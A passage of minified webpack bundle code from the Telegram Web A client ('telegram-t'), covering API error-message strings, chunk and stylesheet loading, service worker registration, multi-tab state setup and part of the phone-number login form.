t=i.get(e);if(!t){const[n,o]=(0,s.n5)(e((0,r.mS)()));t={clientsCount:0,getter:n,setter:o},i.set(e,t)}return(0,a.A)((()=>{const t=i.get(e);return t.clientsCount++,()=>{t.clientsCount--,t.clientsCount||i.delete(e)}}),[e]),t.getter}},98607:(e,t,n)=>{function o(e,t,n){const o=e.split(t),[r,...s]=o;return s.reduce(((e,t)=>e.concat(n,t)),[r]).filter(Boolean)}function r(e,t,n){return e.flatMap((e=>"string"==typeof e?o(e,t,n):e),[])}n.d(t,{i:()=>o,t:()=>r})},99375:(e,t,n)=>{n.d(t,{Ay:()=>i,Dd:()=>d,zr:()=>c});var o=n(31481);const r={CHAT_RESTRICTED:"You can't send messages in this chat, you were restricted",CHAT_SEND_POLL_FORBIDDEN:"You can't create polls in this chat",CHAT_SEND_STICKERS_FORBIDDEN:"You can't send stickers in this chat",CHAT_SEND_GIFS_FORBIDDEN:"You can't send gifs in this chat",CHAT_SEND_MEDIA_FORBIDDEN:"You can't send media in this chat",CHAT_LINK_EXISTS:"The chat is public, you can't hide the history to new users",SLOWMODE_WAIT_X:"Slowmode is enabled in this chat: you must wait for the specified number of seconds before sending another message to the chat.",USER_BANNED_IN_CHANNEL:"You're banned from sending messages in supergroups / channels",USER_IS_BLOCKED:"You were blocked by this user",YOU_BLOCKED_USER:"You blocked this user",IMAGE_PROCESS_FAILED:"Failure while processing image",MEDIA_EMPTY:"The provided media object is invalid",MEDIA_GROUPED_INVALID:"Failed to replace album media",MEDIA_NEW_INVALID:"Failed to replace new media",MESSAGE_NOT_MODIFIED:"Message not modified. The new content is identical to the current one.",MEDIA_INVALID:"Media invalid",PASSWORD_HASH_INVALID:"Incorrect password",PHOTO_EXT_INVALID:"The extension of the photo is invalid",PHOTO_INVALID_DIMENSIONS:"The photo dimensions are invalid",PHOTO_SAVE_FILE_INVALID:"Internal issues, try again later",MESSAGE_DELETE_FORBIDDEN:"You can't delete one of the messages you tried to delete, most likely because it is a service message.",MESSAGE_POLL_CLOSED:"Poll closed",MESSAGE_EDIT_TIME_EXPIRED:"You can't edit this message anymore.",PINNED_DIALOGS_TOO_MUCH:"Sorry, you can only pin 5 chats to the top",CHANNEL_PRIVATE:"This channel is private",MEDIA_CAPTION_TOO_LONG:"The provided caption is too long",ADDRESS_STREET_LINE1_INVALID:"The address you provided is not valid",ADDRESS_STREET_LINE2_INVALID:"The address you provided is not valid",ADDRESS_CITY_INVALID:"The city you provided is not valid",ADDRESS_COUNTRY_INVALID:"The country you provided is not valid",ADDRESS_POSTCODE_INVALID:"The postcode you provided is not valid",ADDRESS_STATE_INVALID:"The state you provided is not valid",REQ_INFO_NAME_INVALID:"The name you provided is not valid",REQ_INFO_PHONE_INVALID:"The phone you provided is not valid",REQ_INFO_EMAIL_INVALID:"The email you provided is not valid",LINK_NOT_MODIFIED:"This discussion is already linked to the channel",MESSAGE_TOO_LONG:"Message is too long",SERVICE_WORKER_DISABLED:"Service Worker is disabled. Streaming media may not be supported. Try reloading the page without holding <Shift> key",MESSAGE_TOO_LONG_PLEASE_REMOVE_CHARACTERS:"The provided message is too long. Please remove {EXTRA_CHARS_COUNT} character{PLURAL_S}.",FRESH_RESET_AUTHORISATION_FORBIDDEN:"You can’t logout other sessions if less than 24 hours have passed since you logged on the current session",BOTS_TOO_MUCH:"There are too many bots in this chat/channel",BOT_GROUPS_BLOCKED:"This bot can't be added to groups",USERS_TOO_MUCH:"The maximum number of users has been exceeded",USER_CHANNELS_TOO_MUCH:"One of the users you tried to add is already in too many channels/supergroups",USER_KICKED:"This user was kicked from this supergroup/channel",USER_NOT_MUTUAL_CONTACT:"The provided user is not a mutual contact",USER_PRIVACY_RESTRICTED:"The user's privacy settings do not allow you to do this",INVITE_HASH_EMPTY:"The invite hash is empty",INVITE_HASH_EXPIRED:"The invite link has expired",INVITE_HASH_INVALID:"The invite hash is invalid",CHANNELS_TOO_MUCH:"You have joined too many channels/supergroups",USER_ALREADY_PARTICIPANT:"You already in the group",SCHEDULE_DATE_INVALID:"Invalid schedule date provided",WALLPAPER_DIMENSIONS_INVALID:"The wallpaper dimensions are invalid, please select another file",ADMINS_TOO_MUCH:"There are too many admins",ADMIN_RANK_EMOJI_NOT_ALLOWED:"An admin rank cannot contain emojis",ADMIN_RANK_INVALID:"The specified admin rank is invalid",FRESH_CHANGE_ADMINS_FORBIDDEN:"You were just elected admin, you can't add or modify other admins yet",INPUT_USER_DEACTIVATED:"Can't do this action to a deleted account",BOT_PRECHECKOUT_TIMEOUT:"The request for payment has expired",PROVIDER_ACCOUNT_TIMEOUT:"Request to the payment provider has expired",STARGIFT_CONVERT_TOO_OLD:"This gift no longer can be converted to Stars",SUBSCRIPTION_ALREADY_ACTIVE:"You are already subscribed",PEERS_LIST_EMPTY:"No chats are added to the list",PAID_MEDIA_FORBIDDEN:"You can't send paid media in this chat",USER_DISALLOWED_STARGIFTS:"User is not accepting gifts"};o.Oig&&(r.CHAT_WRITE_FORBIDDEN="You can't write in this chat",r.CHAT_ADMIN_REQUIRED="You must be an admin in this chat to do this");const s={ADDRESS_STREET_LINE1_INVALID:{field:"streetLine1",message:"Incorrect street address"},ADDRESS_STREET_LINE2_INVALID:{field:"streetLine2",message:"Incorrect street address"},ADDRESS_CITY_INVALID:{field:"city",message:"Incorrect city"},ADDRESS_COUNTRY_INVALID:{field:"countryIso2",message:"Incorrect country"},ADDRESS_POSTCODE_INVALID:{field:"postCode",message:"Incorrect post code"},ADDRESS_STATE_INVALID:{field:"state",message:"Incorrect state"},REQ_INFO_NAME_INVALID:{field:"fullName",message:"Incorrect name"},REQ_INFO_PHONE_INVALID:{field:"phone",message:"Incorrect phone"},REQ_INFO_EMAIL_INVALID:{field:"email",message:"Incorrect email"}},a=new Set(["BOT_PRECHECKOUT_FAILED","PAYMENT_FAILED"]);function i(e){const{message:t,isSlowMode:n,textParams:o}=e;if(n){const e=t.indexOf(" (caused by");return e>0?t.substring(0,e):t}let s=r[t];return s&&o&&(s=Object.keys(o).reduce(((e,t)=>e.replace(t,o[t])),s)),s}function c(e){return s[e.message]}function d(e){return a.has(e.message)}}},s={};function a(e){var t=s[e];if(void 0!==t)return t.exports;var n=s[e]={exports:{}};return r[e].call(n.exports,n,n.exports,a),n.exports}a.m=r,t=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,a.t=function(n,o){if(1&o&&(n=this(n)),8&o)return n;if("object"==typeof n&&n){if(4&o&&n.__esModule)return n;if(16&o&&"function"==typeof n.then)return n}var r=Object.create(null);a.r(r);var s={};e=e||[null,t({}),t([]),t(t)];for(var i=2&o&&n;"object"==typeof i&&!~e.indexOf(i);i=t(i))Object.getOwnPropertyNames(i).forEach((e=>s[e]=()=>n[e]));return s.default=()=>n,a.d(r,s),r},a.d=(e,t)=>{for(var n in t)a.o(t,n)&&!a.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},a.f={},a.e=e=>Promise.all(Object.keys(a.f).reduce(((t,n)=>(a.f[n](e,t),t)),[])),a.u=e=>e+"."+{21:"d4794d9d6ab275c7f9b4",26:"0c2739745c4a4ba33cb5",46:"1d27ec769287d93417d1",59:"b4c2bc935723ad78b2bd",61:"a06792c7eadacf836af6",69:"a971bed4bcf27214ea64",90:"020a2ffc1159df457138",103:"fe54984c21fa70ca0b14",194:"39040de21f7df9809f5e",213:"8f9a2583da4f7d778f49",304:"d360d79f10417b7dd536",313:"19baa4499179451891ff",356:"aa59bd89f497e7ea0baf",373:"247cb0adda0470cb8bb3",387:"6c8f5bb7e18226045cab",400:"d4d18717c734ad90bca3",405:"115c29906c63820c8804",409:"6860c4f77086a34c64b8",433:"8fe3e387f8f72962dbdb",453:"fc6655fec87700095f89",482:"c78413d12f3e4c210fc0",520:"fb1b5fbf62ff1d0513c4",562:"0e668bf1601cfdbbbfb1",564:"a3f68e687d9c9f37fa5e",628:"07ad6b6f8cbfeee76319",633:"ca65dd63e92716fc563e",676:"6dbc2c83d9b5c1d3a655",683:"7902d6c5a4522981f76b",695:"0bd3869cef1609adb57d",768:"e6f9c2eec0b5c2a6bdb4",835:"72ba01d8c9cdce1f256b",947:"580a8e9733451f6b788b",970:"20c5c960caa240224e9d",984:"4e83d9e9411bec9ff65f",996:"5e85fe9d857b4bb14ddb",1022:"6056732d9cb449ead315",1095:"e07186a5be899be30fd0",1105:"b99609510281060ce3d0",1164:"febb166d4aa2f1f75a74",1168:"69e1dd3a4cb0f40836ce",1215:"41b6ed5ae53c314bbe14",1348:"97b78dcfcd67ab7147e3",1387:"668d435b7966926f13c0",1401:"13b29ae6193a4e747981",1465:"88a50e277200ec8ca608",1516:"4d48be63e5f0fb8822a3",1575:"40e71509123776cba9a5",1586:"66d97be303415ccc5e46",1620:"5f24a8ec8358193d7cc9",1692:"b31a742950d6f86c4548",1700:"d9633e92c8d62ac62d5b",1775:"1e6d09b591cb801e8dbe",1780:"8de9693d4f7b0332190a",1877:"f481df9855016c404f1d",1930:"10d4720e8b41a8ecd025",2057:"11d3d71c098e59a6e7df",2158:"690702bc565b3b241525",2164:"4c265dfd365a60d93cb8",2225:"88349956491bb7ac827a",2230:"eb2cf406b70c1d6026b4",2394:"4c77112a451ecb628456",2448:"83087217257fc22591f6",2465:"fb5f46e6c944f27124e8",2498:"63fc306555faa854efed",2626:"3bd6cb7deb6f6879c674",2651:"11df25f2887b65425e1b",2670:"9996fbf7cb7fae33b1f5",2715:"0126a55996a892ba2834",2729:"8b6005813bd7504d883e",2800:"e9a65338c34acc23c720",2801:"26237b84ade82e974980",2856:"d876c818ad02fe542b81",2857:"393a48116d5b85665f93",2859:"74b3150c8a9062cd9e47",2916:"49988eedd40bfb4896a4",2990:"10dce9667225408013f5",3080:"2b8c376c565b532014c1",3246:"b4f537eb074a0a938bae",3272:"fdfdf62cdccd67e87ec9",3325:"24f8f667644bfba2f95f",3363:"5b386bcf3c14b594a563",3405:"46a41c12ab908eae8c3d",3499:"e44099277c2847f75fbc",3524:"b9b711b55ec0cc2429de",3564:"3b32456b8cadc7e87559",3640:"d409385234e6e8a457d2",3715:"325932c1ada2e84b4c30",3731:"312de7cc5093478f3b60",3745:"adfdb9848d9180e997e7",3747:"cecb0042a1d82e11eb26",3787:"106fe437909be74310d3",3813:"f9443b73c6c6b71052f3",3906:"84f7c6c36d073b358c07",3944:"9f4bdd538d81baae3031",3981:"095beea59719c65eecf4",4008:"f7b41f73b8bd05ed5871",4019:"02df27f4e22db46db576",4020:"fe2ed7185075951fadba",4098:"71e5add78b5d129af6c4",4102:"98f9395e06e17d04ce60",4128:"f8434b29e55e319d8f86",4134:"c1c9d64972c1638955ee",4180:"444553d9e1245c60e8b4",4204:"4bef01e76df5109ad7d3",4230:"550586cb7c8c79f4c20a",4326:"28ca1de16a284939785d",4336:"ebcaefe9c3890078dbfd",4383:"acced50b147af6adda4e",4435:"4e5b846c24250d666a56",4448:"01ce99aa6972f2656249",4484:"b768e4359761f3c450e1",4550:"a7de63b627c46ff42e7e",4765:"7fb2f53e673859b2363a",4785:"d428e8dc0101129c842c",4810:"b18515f4f38fc7b513fa",4917:"d320f32fc897327c2ce9",4940:"b9e3e02c408d014af927",5032:"4677e867edce5e7a93b2",5046:"96d8eda04434284d8fc8",5060:"c1b1e85904d6ad8ffed2",5073:"c109ef0687a74f98d61a",5116:"c2247b8ef66b8729f4cb",5148:"72cdc695bf4f7043f24c",5193:"7f421ae70c97592ff2a7",5246:"d9fef546194c5fe5be67",5260:"3a8cd75d3492083d71d4",5269:"c8487a87fcd678a44111",5278:"c98a7c329f80d40f89a0",5336:"4cee1a389b7dce0f174f",5345:"b168ff291eb99bee0c34",5361:"b334c4d98a6366d63c80",5420:"9499ba857e6e32481088",5429:"3f73d78352774e35324f",5434:"05650172936fee8e1233",5438:"3976e0c428aeb95fb0b1",5499:"6f61726b883216e8de0e",5525:"fcbc23e36bb4e6b87d6c",5628:"c1cbea7b8a2677cf4df6",5719:"0fe4d71e035acae84f0e",5735:"8d0555cebf0321465320",5819:"5bc65d15d0a266f83c29",5962:"801393462bbe120d15d3",6005:"ade7a32473afd9ab7fab",6047:"8dfdf93b9b0e7822ee90",6058:"a94c0ee933dbdb22c368",6167:"9cebabf8a852c237160c",6168:"d40b14b0d8491dca9210",6241:"69a24fb1486c668c320e",6265:"9dd14dca42fe43a6a14e",6272:"d126094dabdcf05fc6ac",6308:"adaab0971f86e01d145e",6314:"f9cd80b777a71aba8302",6338:"debb19fc79a7daef5f66",6438:"a78fd5265caed22c4ba0",6441:"47233425b6bacd2da02c",6442:"0507f8828870676b2171",6473:"26b54f4a81e8dae1a069",6685:"c337b7ba451456361ab2",6686:"7180591b4b2ec4687845",6708:"21b7a34aeb75eaf81b0c",6726:"c9fedb42f3e16ebdcd48",6802:"928ec1ea4aa9421d54e8",6827:"53c16eff6ac5e983abfd",6860:"d513bc882a9bc9815376",6869:"f1816e84ee28ffca6e63",6930:"8629e335773715d0ff70",6947:"6f00e1ad99e74b715e24",7001:"b45d47dbe84e2d73784f",7120:"c89a8b90ececee73dad6",7244:"6ef3ff83db3b1fc4b5d2",7276:"1f5a4ee880674889ee9b",7357:"34bbc8f4d7cd23fbf95e",7405:"bc5f87c81804676b32d5",7408:"1de7977becb3c5631052",7424:"9d1b25819ff878d5ee70",7487:"c933d1b1f6c6436fbe89",7499:"c8702fb6382915812877",7561:"1f97b9b6145d285fe357",7586:"da024bb6f35e18116712",7594:"c274ea56b7e37872b0c0",7612:"d85d4894972fcee8733e",7617:"c973eeb29bab6b22db38",7688:"ba1cc65a833ff171516e",7738:"51bd3a636b5edef56f57",7768:"5f8bc385e51e4a597f8c",7854:"3b1b8b20ba724372fe48",7880:"e5bb24a5c3c68b0661e4",7901:"75bae93485518d69e479",7939:"122a5b4b159735dce540",7972:"3d10714a8deb6338116f",7978:"bd0a1adfdaaa27567a0c",8043:"eb288a90ad6d97fe956f",8062:"f2bd23aeeafc5d477726",8100:"7620122e09048146e4ec",8104:"88886ef8f3bca92fa2d8",8114:"f17974204da89244aecb",8142:"35b3f0d7de34e5f00bc2",8150:"02e277d07dd870e0eff9",8169:"13fd7ec5706b03c44a9a",8201:"9a4ce2ecc67b01f0b3f5",8213:"70f31175e4976e8db185",8214:"cd57d93e14d7acf3e1b4",8233:"59b9ff0e47a6e581381d",8287:"42d4912d5490ae9ba02a",8308:"abe7d4a845e8824476b4",8349:"0cf9ad20d244bc437a7c",8393:"6b78f2336ea345c9fe93",8602:"1b041409028c3949c535",8621:"4a8a6d1799a1886ff271",8764:"666b72342f2e485938e8",8790:"8ac5b3d11dd8f720a0ca",8804:"7d78097e0c45f17b1551",8843:"e76bf94dbd7e91096cbd",8924:"0cb05fd74fecfc6382f2",8980:"cbb6a8f7bf58b5049147",9004:"4efdfdf9c81649400527",9030:"6db67abdf627f8ce53d6",9072:"82a5b3d00a8af1b6ea1d",9141:"1b93ad9df8eaa9a554e7",9183:"0f1cf5857c938e3b2765",9238:"5301bfe13e751f617259",9250:"0f04c228d4f968ea67cf",9287:"39a5ff1acaf74d43b1f8",9295:"ad1774be5873d1f25998",9359:"e4e33d276a34ffcd2092",9375:"2b4227241bec01001871",9443:"2c68e347ad488afd82de",9451:"ab07212ae4f07f39800c",9549:"87ff5137e73427fc18b2",9623:"75389f5114385d5cc834",9677:"359fabc76555c6e0da0f",9710:"8541fdb1219f89341e82",9753:"3841a7b28e71ad1ced4c",9761:"705e7171e8b3e7540d99",9849:"d09e9e81fee58367d503",9869:"5641ad8ea057d5990a69",9998:"bfd22ad4b3165d15988a"}[e]+".js",a.miniCssF=e=>(({2394:"BundleCalls",4765:"shared-components",6930:"BundleStars",7405:"BundleAuth",7768:"BundleMain",9451:"BundleExtra"}[e]||e)+"."+{2394:"4c77112a451ecb628456",3944:"9f4bdd538d81baae3031",4765:"7fb2f53e673859b2363a",4810:"b18515f4f38fc7b513fa",6930:"8629e335773715d0ff70",7405:"bc5f87c81804676b32d5",7768:"5f8bc385e51e4a597f8c",8104:"88886ef8f3bca92fa2d8",9451:"ab07212ae4f07f39800c"}[e]+".css"),a.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),a.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n={},o="telegram-t:",a.l=(e,t,r,s)=>{if(n[e])n[e].push(t);else{var i,c;if(void 0!==r)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==e||l.getAttribute("data-webpack")==o+r){i=l;break}}i||(c=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,a.nc&&i.setAttribute("nonce",a.nc),i.setAttribute("data-webpack",o+r),i.src=e),n[e]=[t];var f=(t,o)=>{i.onerror=i.onload=null,clearTimeout(h);var r=n[e];if(delete n[e],i.parentNode&&i.parentNode.removeChild(i),r&&r.forEach((e=>e(o))),t)return t(o)},h=setTimeout(f.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=f.bind(null,i.onerror),i.onload=f.bind(null,i.onload),c&&document.head.appendChild(i)}},a.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;a.g.importScripts&&(e=a.g.location+"");var t=a.g.document;if(!e&&t&&(t.currentScript&&"SCRIPT"===t.currentScript.tagName.toUpperCase()&&(e=t.currentScript.src),!e)){var n=t.getElementsByTagName("script");if(n.length)for(var o=n.length-1;o>-1&&(!e||!/^http(s?):/.test(e));)e=n[o--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/^blob:/,"").replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),a.p=e})(),(()=>{if("undefined"!=typeof document){var e={8792:0};a.f.miniCss=(t,n)=>{e[t]?n.push(e[t]):0!==e[t]&&{2394:1,3944:1,4765:1,4810:1,6930:1,7405:1,7768:1,8104:1,9451:1}[t]&&n.push(e[t]=(e=>new Promise(((t,n)=>{var o=a.miniCssF(e),r=a.p+o;if(((e,t)=>{for(var n=document.getElementsByTagName("link"),o=0;o<n.length;o++){var r=(a=n[o]).getAttribute("data-href")||a.getAttribute("href");if("stylesheet"===a.rel&&(r===e||r===t))return a}var s=document.getElementsByTagName("style");for(o=0;o<s.length;o++){var a;if((r=(a=s[o]).getAttribute("data-href"))===e||r===t)return a}})(o,r))return t();((e,t,n,o,r)=>{var s=document.createElement("link");s.rel="stylesheet",s.type="text/css",a.nc&&(s.nonce=a.nc),s.onerror=s.onload=n=>{if(s.onerror=s.onload=null,"load"===n.type)o();else{var a=n&&n.type,i=n&&n.target&&n.target.href||t,c=new Error("Loading CSS chunk "+e+" failed.\n("+a+": "+i+")");c.name="ChunkLoadError",c.code="CSS_CHUNK_LOAD_FAILED",c.type=a,c.request=i,s.parentNode&&s.parentNode.removeChild(s),r(c)}},s.href=t,document.head.appendChild(s)})(e,r,0,t,n)})))(t).then((()=>{e[t]=0}),(n=>{throw delete e[t],n})))}}})(),(()=>{a.b=document.baseURI||self.location.href;var e={8792:0};a.f.j=(t,n)=>{var o=a.o(e,t)?e[t]:void 0;if(0!==o)if(o)n.push(o[2]);else{var r=new Promise(((n,r)=>o=e[t]=[n,r]));n.push(o[2]=r);var s=a.p+a.u(t),i=new Error;a.l(s,(n=>{if(a.o(e,t)&&(0!==(o=e[t])&&(e[t]=void 0),o)){var r=n&&("load"===n.type?"missing":n.type),s=n&&n.target&&n.target.src;i.message="Loading chunk "+t+" failed.\n("+r+": "+s+")",i.name="ChunkLoadError",i.type=r,i.request=s,o[1](i)}}),"chunk-"+t,t)}};var t=(t,n)=>{var o,r,[s,i,c]=n,d=0;if(s.some((t=>0!==e[t]))){for(o in i)a.o(i,o)&&(a.m[o]=i[o]);c&&c(a)}for(t&&t(n);d<s.length;d++)r=s[d],a.o(e,r)&&e[r]&&e[r][0](),e[r]=0},n=self.webpackChunktelegram_t=self.webpackChunktelegram_t||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),a(2188);var i=a(13439),c=a(31481),d=a(96454),u=a(55148),l=a(87679),f=a(5560);function h(e){const t=e.data;if(c.MVx&&console.log("[SW] Message from worker",t),!t.type)return;const n=(0,i.ko)(),o=t.payload;switch(t.type){case"focusMessage":n.focusMessage?.(o);break;case"playNotificationSound":(0,f.wC)(t.payload.id);break;case"share":n.openChatWithDraft({text:(0,u.E)(o.url,o.text,o.title),files:(0,l.kc)(o.files)})}}function m(){navigator.serviceWorker.removeEventListener("message",h),navigator.serviceWorker.addEventListener("message",h),(0,f.Mi)()}d.Tz&&(window.addEventListener("load",(async()=>{try{const e=navigator.serviceWorker.controller;if(!e||e.scriptURL.includes("/k/")){const e=(await navigator.serviceWorker.getRegistrations()).filter((e=>!e.scope.includes("/k/")));e.length&&(c.Oig&&console.log("[SW] Hard reload detected, re-enabling Service Worker"),await Promise.all(e.map((e=>e.unregister()))))}await navigator.serviceWorker.register(new URL(a.p+a.u(2715),a.b)),c.Oig&&console.log("[SW] ServiceWorker registered"),await navigator.serviceWorker.ready,await navigator.serviceWorker.getRegistration(),navigator.serviceWorker.controller?(c.Oig&&console.log("[SW] ServiceWorker ready"),m()):(c.Oig&&console.error("[SW] ServiceWorker not available"),d.pz||d.Ni||c.W75||(0,i.ko)().showDialog?.({data:{message:"SERVICE_WORKER_DISABLED",hasErrorKey:!0}}))}catch(e){c.Oig&&console.error("[SW] ServiceWorker registration failed: ",e)}})),window.addEventListener("focus",(async()=>{await navigator.serviceWorker.ready,m()})));var p=a(37932),g=a(80140),y=a(17872),b=a(60919);let v,w=[];function I(){let e=(0,i.mS)();if(!e.isInited)return;const t=(0,g.Fm)();Object.values(e.stories.byPeerId).forEach((n=>{Object.values(n.byId).forEach((n=>{"story"===n["@type"]&&(n.expireDate>t||n.isInProfile||(e=(0,y.ONz)(e,n.peerId,n.id)))}))})),(0,i.UF)(e)}(0,p.DW)((e=>{const t=v;v=e;const n=(0,b.nTw)(e)?.isMasterTab,o=t&&(0,b.nTw)(t)?.isMasterTab;n!==o&&(n&&!o?w.length||w.push(window.setInterval(I,12e4)):(w.forEach((e=>clearInterval(e))),w=[]))}));var C=a(63495),A=a(74824),S=a(14487),k=a(42385),P=a(20714),T=a(87894),M=a(57751);async function E(e=!1,t){if(t=t||(0,i.mS)(),!e&&"byTabId"in t)return;const n=(0,T.mg)(P.HB),o=await(0,k.Lj)(n);let r=o||n;c.fng&&(r.authState="authorizationStateReady");const{hasPasscode:s,isScreenLocked:a}=r.passcode;if(s&&!a&&(r=(0,y.Vg3)(r,{isScreenLocked:!0}),(0,M.rE)()),e&&(r.byTabId=t.byTabId),!o){const e=await(0,k.Jr)();e&&(r.sharedState=e)}(0,i.UF)(r)}var L=a(60343),N=a(80089),B=a(66414),F=a(74065),x=a(68344),D=a(32989),O=a(55232);(0,k.r2)(),(0,i.aJ)("initShared",(async(e,t,n)=>{const{force:o}=n||{};await E(o,e)})),(0,i.aJ)("init",((e,t,n)=>{const{tabId:o=(0,S.g0)(),isMasterTab:r}=n||{},s=(0,T.mg)(P.Je);s.id=o,s.isChatInfoShown=Boolean(e.lastIsChatInfoShown),s.audioPlayer.playbackRate=e.audioPlayer.lastPlaybackRate,s.audioPlayer.isPlaybackRateActive=e.audioPlayer.isLastPlaybackRateActive,s.mediaViewer.playbackRate=e.mediaViewer.lastPlaybackRate,e={...e,byTabId:{...e.byTabId,[o]:s}},r&&(s.isMasterTab=!0),C.vM&&s.isMasterTab&&(0,O.X)(e.sharedState),Object.keys(e.messages.byChatId).forEach((t=>{const n=e.messages.byChatId[t].threadsById;Object.keys(n).forEach((n=>{const r=Number(n),s=(0,b.C5H)(e,t,r,"lastViewportIds");s?.every((n=>(0,L.iL)(n)||e.messages.byChatId[t]?.byId[n]))?(e=(0,x.tX)(e,t,r,o),e=(0,y.n4t)(e,t,r,"viewportIds",s,o)):e=(0,y.eww)(e,t,r,"lastViewportIds",void 0)}))})),Object.keys(e.messages.byChatId).forEach((t=>{const n=e.messages.byChatId[t].threadsById,o=Object.keys(n).reduce(((e,t)=>{const o=n[Number(t)];return e[Number(t)]={...o,listedIds:o.lastViewportIds},e}),{});e={...e,messages:{...e.messages,byChatId:{...e.messages.byChatId,[t]:{...e.messages.byChatId[t],threadsById:o}}}}}));const a=(0,B.xV)(e.currentUserId);return"authorizationStateReady"===e.authState||e.passcode.hasPasscode||e.passcode.isScreenLocked||Object.values(e.byTabId).forEach((({id:t})=>{t!==o&&(e=(0,D.w)(e,{isInactive:!0},t))})),(0,A.isCacheApiSupported)().then((t=>{(e=(0,i.mS)()).isCacheApiSupported=t,(0,i.UF)(e)})),e.peerColors&&(0,F.E)(e.peerColors.general),(0,D.w)(e,{messageLists:a?[a]:s.messageLists},o)})),(0,i.aJ)("requestMasterAndCallAction",(async(e,t,n)=>{const{tabId:o=(0,S.g0)()}=n;if((0,b.nTw)(e,o).isMasterTab){const{action:e,payload:o}=n;t[e](o)}else e.phoneCall||e.groupCalls.activeGroupCallId?(await(0,N.po)(N.ar.Calls),"hangUp"in t&&t.hangUp({tabId:o}),"leaveGroupCall"in t&&t.leaveGroupCall({tabId:o})):(0,S.I)(),e=(0,i.mS)(),e=(0,D.w)(e,{multitabNextAction:n},o),(0,i.UF)(e)})),(0,i.aJ)("clearMultitabNextAction",((e,t,n)=>{const{tabId:o=(0,S.g0)()}=n||{};return(0,D.w)(e,{multitabNextAction:void 0},o)}));var R=a(61433),U=a(66644),$=a(30708),_=a(19822),j=a(37836);let V=!1;async function z(){await new Promise((e=>{const t=[];let n=performance.now();(0,_.i0)((()=>{const o=performance.now();if(t.push(o-n),n=o,10===t.length){const n=t.sort()[Math.floor(t.length/2)];return e(Math.round(1e3/n)),!1}return!0}),j.IJ)}))<=35&&function(){V=!0;const e=document.createElement("div");e.style.cssText="position: absolute; top: 0; left: 0; width: 0; height: 100%; overflow: hidden;";const t=document.createElement("div"),n=1.5*window.screen.height;t.style.cssText=`width: 0; height: ${n}px; transform: translateX(100%); transition: transform 100ms;`,t.innerHTML="&nbsp;",e.appendChild(t),document.body.appendChild(e),requestAnimationFrame((()=>{t.addEventListener("transitionend",(()=>{e.remove()})),t.style.transform=""}))}()}var Y=a(59607),H=a(43044),W=a(4350),G=a(19800),K=a(84051),J=a(87357),q=a(4029),X=a(70934),Q=a(43503),Z=a(43874),ee=a(37661),te=a(73767),ne=(a(88742),a(11117),a(48544),a(26943),a(6166),a(61507)),oe=a(14),re=a(77523),se=a(26072),ae=a(41036),ie=a(80464),ce=a(52745),de=a(20021);const ue=()=>{const e=(0,ie.A)(N.ar.Auth,"AuthCode");return e?(0,de.Y)(e,{}):(0,de.Y)(ce.A,{})},le=()=>{const e=(0,ie.A)(N.ar.Auth,"AuthPassword");return e?(0,de.Y)(e,{}):(0,de.Y)(ce.A,{})},fe=["400 1em Roboto","500 1em Roboto","500 1em 'Numbers Rounded'"];function he(){if("fonts"in document)return Promise.all(fe.map((e=>document.fonts.load(e))))}var me=a(6e4),pe=a(64713);function ge(){const e=new URL(window.location.href),t=document.referrer?new URL(document.referrer):void 0;if(t?.origin===e.origin&&t.pathname===e.pathname&&t.searchParams.get("account")!==e.searchParams.get("account"))return void window.location.assign(t);const n=(0,W.Nv)(1);window.location.href=n}var ye=a(27823);function be(){const e=navigator.language||"en";return(0,ye.k)(e)}var ve=a(39351),we=a(4875),Ie=a(17712);function Ce(e,t){const[n,o]=(0,K.J0)(void 0),r=(0,Ie.A)((async()=>{if(!t)return;const n=await(0,we.px)("fetchLangStrings",{langCode:t,langPack:c.rgX,keys:[e]}),o=n?.strings[e];return o&&"string"==typeof o?o:void 0}));return(0,K.vJ)((()=>{r().then(o)}),[e,t]),n}var Ae=a(93855),Se=a(18276),ke=a(64493),Pe=a(19806),Te=a(40664),Me=a(52491),Ee=a(529),Le=a(4961),Ne=a(35297),Be=a(22699),Fe=a(24433),xe=a(57474);const De=200+c.xB5;function Oe(e,t=""){if(!t.length)return e;const n=(0,Ee.l)(t);return e.filter((e=>n(e.defaultName)||e.name&&n(e.name)))}const Re=(0,K.ph)((0,i.EK)((e=>{const{countryList:{phoneCodes:t}}=e;return{phoneCodeList:t}}))((({id:e,value:t,isLoading:n,onChange:o,phoneCodeList:r})=>{const s=(0,ve.A)(),a=(0,K.li)(),[i,c]=(0,K.J0)(),[u,l]=(0,K.J0)([]),f=(0,K.hb)((e=>{c(e),l(Oe(r,e))}),[r]);(0,Ne.A)((([e])=>{!e?.length&&r.length&&l(Oe(r,i))}),[r,i]);const h=(0,K.hb)((e=>{o(e),setTimeout((()=>f(void 0)),De)}),[o,f]),m=(0,K.hb)((e=>{f(e.currentTarget.value)}),[f]),p=(0,K.hb)((e=>{if(8!==e.keyCode)return;const n=e.currentTarget;t&&void 0===i&&(n.value=""),f(n.value)}),[i,f,t]),g=(0,K.hb)((({onTrigger:o,isOpen:r})=>{const c=()=>{if(r)return;setTimeout((()=>{a.current.select()}),50),o();const e=document.getElementById("auth-phone-number-form");e.scrollTo({top:e.scrollHeight,behavior:"smooth"})},u=t&&d.TL&&(0,Me.D0)(t.iso2),l=i??[u,t?.name||t?.defaultName||""].filter(Boolean).join(" 